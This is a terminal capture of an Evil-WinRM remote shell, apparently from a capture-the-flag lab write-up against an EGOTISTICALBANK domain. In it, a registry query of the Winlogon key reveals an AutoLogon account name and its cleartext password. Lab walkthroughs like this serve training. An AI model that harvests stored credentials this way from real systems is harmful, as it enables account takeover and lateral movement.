 *Evil-WinRM* PS C:\Temp> reg query "HKLM\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon"
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon
AutoRestartShell    REG_DWORD    0x1
Background    REG_SZ    0 0 0
CachedLogonsCount    REG_SZ    10
DebugServerCommand    REG_SZ    no
DefaultDomainName    REG_SZ    EGOTISTICALBANK
DefaultUserName    REG_SZ    EGOTISTICALBANK\svc_loanmanager
DisableBackButton    REG_DWORD    0x1
EnableSIHostIntegration    REG_DWORD    0x1
ForceUnlockLogon    REG_DWORD    0x0
LegalNoticeCaption    REG_SZ
LegalNoticeText    REG_SZ
PasswordExpiryWarning    REG_DWORD    0x5
PowerdownAfterShutdown    REG_SZ    0
PreCreateKnownFolders    REG_SZ    {A520A1A4-1780-4FF6-BD18-167343C5AF16}
ReportBootOk    REG_SZ    1
Shell    REG_SZ    explorer.exe
ShellCritical    REG_DWORD    0x0
ShellInfrastructure    REG_SZ    sihost.exe
SiHostCritical    REG_DWORD    0x0
SiHostReadyTimeOut    REG_DWORD    0x0
SiHostRestartCountLimit    REG_DWORD    0x0
SiHostRestartTimeGap    REG_DWORD    0x0
Userinit    REG_SZ    C:\Windows\system32\userinit.exe,
VMApplet    REG_SZ    SystemPropertiesPerformance.exe /pagefile
WinStationsDisabled    REG_SZ    0
scremoveoption    REG_SZ    0
DisableCAD    REG_DWORD    0x1
LastLogOffEndTimePerfCounter    REG_QWORD    0x8c9319f7
ShutdownFlags    REG_DWORD    0x8000022b
DisableLockWorkstation    REG_DWORD    0x0
DefaultPassword    REG_SZ    Moneymakestheworldgoround!
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon\AlternateShells
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon\GPExtensions
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon\UserDefaults
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon\AutoLogonChecked
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon\VolatileUserMgrKey
*Evil-WinRM* PS C:\Temp>